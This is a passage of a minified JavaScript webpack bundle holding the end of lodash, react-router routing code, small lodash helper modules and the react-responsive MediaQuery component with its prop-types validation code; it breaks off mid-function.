lu(e)+t},Pn.upperCase=zu,Pn.upperFirst=Uu,Pn.each=la,Pn.eachRight=sa,Pn.first=Di,Xu(Pn,(fl={},sr(Pn,(function(e,t){Ee.call(Pn.prototype,t)||(fl[t]=e)})),fl),{chain:!1}),Pn.VERSION="4.17.23",ut(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Pn[e].placeholder=Pn})),ut(["drop","take"],(function(e,t){Nn.prototype[e]=function(n){n=void 0===n?1:un(ou(n),0);var r=this.__filtered__&&!t?new Nn(this):this.clone();return r.__filtered__?r.__takeCount__=ln(n,r.__takeCount__):r.__views__.push({size:ln(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Nn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),ut(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Nn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Zo(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),ut(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Nn.prototype[e]=function(){return this[n](1).value()[0]}})),ut(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Nn.prototype[e]=function(){return this.__filtered__?new Nn(this):this[n](1)}})),Nn.prototype.compact=function(){return this.filter(Ku)},Nn.prototype.find=function(e){return this.filter(e).head()},Nn.prototype.findLast=function(e){return this.reverse().find(e)},Nn.prototype.invokeMap=zr((function(e,t){return"function"==typeof e?new Nn(this):this.map((function(n){return br(n,e,t)}))})),Nn.prototype.reject=function(e){return this.filter(Oa(Zo(e)))},Nn.prototype.slice=function(e,t){e=ou(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Nn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=ou(t))<0?n.dropRight(-t):n.take(t-e)),n)},Nn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Nn.prototype.toArray=function(){return this.take(4294967295)},sr(Nn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=Pn[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);o&&(Pn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,u=t instanceof Nn,l=a[0],s=u||Ra(t),c=function(e){var t=o.apply(Pn,ht([e],a));return r&&f?t[0]:t};s&&n&&"function"==typeof l&&1!=l.length&&(u=s=!1);var f=this.__chain__,p=!!this.__actions__.length,d=i&&!f,h=u&&!p;if(!i&&s){t=h?t:new Nn(this);var v=e.apply(t,a);return v.__actions__.push({func:ra,args:[c],thisArg:void 0}),new Mn(v,f)}return d&&h?e.apply(this,a):(v=this.thru(c),d?r?v.value()[0]:v.value():v)})})),ut(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ge[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Pn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Ra(o)?o:[],e)}return this[n]((function(n){return t.apply(Ra(n)?n:[],e)}))}})),sr(Nn.prototype,(function(e,t){var n=Pn[t];if(n){var r=n.name+"";Ee.call(_n,r)||(_n[r]=[]),_n[r].push({name:t,func:n})}})),_n[jo(void 0,2).name]=[{name:"wrapper",func:void 0}],Nn.prototype.clone=function(){var e=new Nn(this.__wrapped__);return e.__actions__=bo(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=bo(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=bo(this.__views__),e},Nn.prototype.reverse=function(){if(this.__filtered__){var e=new Nn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Nn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Ra(e),r=t<0,o=n?e.length:0,i=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=ln(t,e+a);break;case"takeRight":e=un(e,t-a)}}return{start:e,end:t}}(0,o,this.__views__),a=i.start,u=i.end,l=u-a,s=r?u:a-1,c=this.__iteratees__,f=c.length,p=0,d=ln(l,this.__takeCount__);if(!n||!r&&o==l&&d==l)return ro(e,this.__actions__);var h=[];e:for(;l--&&p<d;){for(var v=-1,m=e[s+=t];++v<f;){var y=c[v],g=y.iteratee,b=y.type,_=g(m);if(2==b)m=_;else if(!_){if(1==b)continue e;break e}}h[p++]=m}return h},Pn.prototype.at=oa,Pn.prototype.chain=function(){return na(this)},Pn.prototype.commit=function(){return new Mn(this.value(),this.__chain__)},Pn.prototype.next=function(){void 0===this.__values__&&(this.__values__=nu(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},Pn.prototype.plant=function(e){for(var t,n=this;n instanceof An;){var r=Pi(n);r.__index__=0,r.__values__=void 0,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return o.__wrapped__=e,t},Pn.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof Nn){var t=e;return this.__actions__.length&&(t=new Nn(this)),(t=t.reverse()).__actions__.push({func:ra,args:[Hi],thisArg:void 0}),new Mn(t,this.__chain__)}return this.thru(Hi)},Pn.prototype.toJSON=Pn.prototype.valueOf=Pn.prototype.value=function(){return ro(this.__wrapped__,this.__actions__)},Pn.prototype.first=Pn.prototype.head,Xe&&(Pn.prototype[Xe]=function(){return this}),Pn}();Ke._=Yt,void 0===(o=function(){return Yt}.call(t,n,t,r))||(r.exports=o)}).call(this)}).call(this,n(169),n(267)(e))},function(e,t){var n=Array.isArray;e.exports=n},,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=Array.isArray;t.a=r},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return _})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return E}));var r=n(284),o=n(4),i=n.n(o),a=n(28),u=n.n(a),l=n(269),s=n(274),c=n(168),f=n(757),p=n.n(f),d=(n(903),n(515)),h=(n(653),"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{});function v(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(n,r){e=n,t.forEach((function(t){return t(e,r)}))}}}var m=i.a.createContext||function(e,t){var n,o,a="__create-react-context-"+function(){var e="__global_unique_id__";return h[e]=(h[e]||0)+1}()+"__",l=function(e){function n(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).emitter=v(t.props.value),t}Object(r.a)(n,e);var o=n.prototype;return o.getChildContext=function(){var e;return(e={})[a]=this.emitter,e},o.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n,r=this.props.value,o=e.value;((i=r)===(a=o)?0!==i||1/i==1/a:i!=i&&a!=a)?n=0:(n="function"==typeof t?t(r,o):1073741823,0!==(n|=0)&&this.emitter.set(e.value,n))}var i,a},o.render=function(){return this.props.children},n}(i.a.Component);l.childContextTypes=((n={})[a]=u.a.object.isRequired,n);var s=function(t){function n(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).observedBits=void 0,e.state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(r.a)(n,t);var o=n.prototype;return o.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=null==t?1073741823:t},o.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=null==e?1073741823:e},o.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},o.getValue=function(){return this.context[a]?this.context[a].get():e},o.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(i.a.Component);return s.contextTypes=((o={})[a]=u.a.object,o),{Provider:l,Consumer:s}},y=function(e){var t=m();return t.displayName=e,t},g=y("Router-History"),b=y("Router"),_=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen((function(e){n._pendingLocation=e}))),n}Object(r.a)(t,e),t.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var n=t.prototype;return n.componentDidMount=function(){var e=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(t){e._isMounted&&e.setState({location:t})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return i.a.createElement(b.Provider,{value:{history:this.props.history,location:this.state.location,match:t.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},i.a.createElement(g.Provider,{children:this.props.children||null,value:this.props.history}))},t}(i.a.Component);i.a.Component;i.a.Component;var w={},x=0;function E(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t});var n=t,r=n.path,o=n.exact,i=void 0!==o&&o,a=n.strict,u=void 0!==a&&a,l=n.sensitive,s=void 0!==l&&l;return[].concat(r).reduce((function(t,n){if(!n&&""!==n)return null;if(t)return t;var r=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=w[n]||(w[n]={});if(r[e])return r[e];var o=[],i={regexp:p()(e,o,t),keys:o};return x<1e4&&(r[e]=i,x++),i}(n,{end:i,strict:u,sensitive:s}),o=r.regexp,a=r.keys,l=o.exec(e);if(!l)return null;var c=l[0],f=l.slice(1),d=e===c;return i&&!d?null:{path:n,url:"/"===n&&""===c?"/":c,isExact:d,params:a.reduce((function(e,t,n){return e[t.name]=f[n],e}),{})}}),null)}i.a.Component;function S(e){return"/"===e.charAt(0)?e:"/"+e}function O(e,t){if(!e)return t;var n=S(e);return 0!==t.pathname.indexOf(n)?t:Object(c.a)({},t,{pathname:t.pathname.substr(n.length)})}function T(e){return"string"==typeof e?e:Object(l.e)(e)}function k(e){return function(){Object(s.a)(!1)}}function C(){}i.a.Component;i.a.Component;i.a.useContext}).call(this,n(169))},function(e,t,n){var r=n(347),o=n(124);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},,function(e,t){var n=Array.isArray;e.exports=n},,function(e,t,n){"use strict";var r=n(648),o="object"==typeof self&&self&&self.Object===Object&&self,i=r.a||o||Function("return this")();t.a=i},function(e,t,n){var r=n(172),o=n(1284);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):0}},,function(e,t,n){var r=n(563)("map",n(21));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(348),o=n(1750),i=n(615),a=n(1751),u=i((function(e){var t=r(e,a);return t.length&&t[0]===e[0]?o(t):[]}));e.exports=u},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==r(e)}},,,,,,,,,,,,,,,,function(e,t,n){var r=n(610);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},,function(e,t,n){var r=n(1240),o=n(1262),i=n(67),a=n(128),u=n(1265);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):u(e)}},,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,5)}},function(e,t,n){var r=n(616),o=n(848),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(563)("flow",n(1342));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(172),o=n(1344),i=n(51);e.exports=function(e,t){return i(e,o(r(t)))}},,,function(e,t,n){"use strict";t.a=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";e.exports=n(1674).default},,,function(e,t,n){"use strict";e.exports=n(1754)},,,,,,function(e,t,n){var r=n(796),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,,function(e,t,n){"use strict";t.a=function(e){return null!=e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r,o=n(537),i=n(149).a["__core-js_shared__"],a=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";var u=function(e){return!!a&&a in e},l=n(181),s=n(369),c=/^\[object .+?Constructor\]$/,f=Function.prototype,p=Object.prototype,d=f.toString,h=p.hasOwnProperty,v=RegExp("^"+d.call(h).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var m=function(e){return!(!Object(l.a)(e)||u(e))&&(Object(o.a)(e)?v:c).test(Object(s.a)(e))};var y=function(e,t){return null==e?void 0:e[t]};t.a=function(e,t){var n=y(e,t);return m(n)?n:void 0}},,,,function(e,t,n){"use strict";var r=n(279),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r.a?r.a.toStringTag:void 0;var l=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o},s=Object.prototype.toString;var c=function(e){return s.call(e)},f=r.a?r.a.toStringTag:void 0;t.a=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":f&&f in Object(e)?l(e):c(e)}},function(e,t,n){var r=n(904);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,,function(e,t,n){var r=n(707),o=n(721),i=n(437),a=Math.ceil,u=Math.max;e.exports=function(e,t,n){t=(n?o(e,t,n):void 0===t)?1:u(i(t),0);var l=null==e?0:e.length;if(!l||t<1)return[];for(var s=0,c=0,f=Array(a(l/t));s<l;)f[c++]=r(e,s,s+=t);return f}},function(e,t,n){"use strict";var r=n(149).a.Symbol;t.a=r},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1537)},function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Object.keys(c),t.default={all:f,types:c,matchers:l,features:s},e.exports=t.default},function(e,t,n){(function(t){"use strict";var r,o=n(2);"production"!==t.env.NODE_ENV&&(r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}}),e.exports=o}).call(t,n(1))},function(e,t){"use strict";var n=/[A-Z]/g,r=/^ms-/,o={};e.exports=function(e){return e in o?o[e]:o[e]=e.replace(n,"-$&").toLowerCase().replace(r,"-ms-")}},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(14)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)}else e.exports=n(13)()}).call(t,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return Object.keys(o.default.all).forEach((function(n){var o=e[n];null!=o&&t.push(function(e,t){var n=(0,r.default)(e);return"number"==typeof t&&(t+="px"),!0===t?e:!1===t?"not "+e:"("+n+": "+t+")"}(n,o))})),t.join(" and ")};var r=i(n(7)),o=i(n(5));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},function(e,t){"use strict";t.match=function(e,t){return u(e).some((function(e){var n=e.inverse,r="all"===e.type||t.type===e.type;if(r&&n||!r&&!n)return!1;var o=e.expressions.every((function(e){var n=e.feature,r=e.modifier,o=e.value,i=t[n];if(!i)return!1;switch(n){case"orientation":case"scan":return i.toLowerCase()===o.toLowerCase();case"width":case"height":case"device-width":case"device-height":o=c(o),i=c(i);break;case"resolution":o=s(o),i=s(i);break;case"aspect-ratio":case"device-aspect-ratio":case"device-pixel-ratio":o=l(o),i=l(i);break;case"grid":case"color":case"color-index":case"monochrome":o=parseInt(o,10)||1,i=parseInt(i,10)||0}switch(r){case"min":return i>=o;case"max":return i<=o;default:return i===o}}));return o&&!n||!o&&n}))},t.parse=u;var n=/(?:(only|not)?\s*([^\s\(\)]+)(?:\s*and)?\s*)?(.+)?/i,r=/\(\s*([^\s\:\)]+)\s*(?:\:\s*([^\s\)]+))?\s*\)/,o=/^(?:(min|max)-)?(.+)/,i=/(em|rem|px|cm|mm|in|pt|pc)?$/,a=/(dpi|dpcm|dppx)?$/;function u(e){return e.split(",").map((function(e){var t=(e=e.trim()).match(n),i=t[1],a=t[2],u=t[3]||"",l={};return l.inverse=!!i&&"not"===i.toLowerCase(),l.type=a?a.toLowerCase():"all",u=u.match(/\([^\)]+\)/g)||[],l.expressions=u.map((function(e){var t=e.match(r),n=t[1].toLowerCase().match(o);return{modifier:n[1],feature:n[2],value:t[2]}})),l}))}function l(e){var t,n=Number(e);return n||(n=(t=e.match(/^(\d+)\s*\/\s*(\d+)$/))[1]/t[2]),n}function s(e){var t=parseFloat(e);switch(String(e).match(a)[1]){case"dpcm":return t/2.54;case"dppx":return 96*t;default:return t}}function c(e){var t=parseFloat(e);switch(String(e).match(i)[1]){case"em":case"rem":return 16*t;case"cm":return 96*t/2.54;case"mm":return 96*t/2.54/10;case"in":return 96*t;case"pt":return 72*t;case"pc":return 72*t/12;default:return t}}},function(e,t,n){"use strict";var r=n(10).match,o="undefined"!=typeof window?window.matchMedia:null;function i(e,t){var n=this;if(o){var i=o.call(window,e);this.matches=i.matches,this.media=i.media,i.addListener(a)}else this.matches=r(e,t),this.media=e;function a(e){n.matches=e.matches,n.media=e.media}this.addListener=function(e){i&&i.addListener(e)},this.removeListener=function(e){i&&i.removeListener(e)},this.dispose=function(){i&&i.removeListener(a)}}e.exports=function(e,t){return new i(e,t)}},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(3),o=n(6),i=n(4),a={};e.exports=function(e,n,u,l,s){if("production"!==t.env.NODE_ENV)for(var c in e)if(e.hasOwnProperty(c)){var f;try{r("function"==typeof e[c],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",l||"React class",u,c),f=e[c](n,c,l,u,null,i)}catch(e){f=e}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",l||"React class",u,c,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}).call(t,n(1))},function(e,t,n){"use strict";var r=n(2),o=n(3),i=n(4);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to 